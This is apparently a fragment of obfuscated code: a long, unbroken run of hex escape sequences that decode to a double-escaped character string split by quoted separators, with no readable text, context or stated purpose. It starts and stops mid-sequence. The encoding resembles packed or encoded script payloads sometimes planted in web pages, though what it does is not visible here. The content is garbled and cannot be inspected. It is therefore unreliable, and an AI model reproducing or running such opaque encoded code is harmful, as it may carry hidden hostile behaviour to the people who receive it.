67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5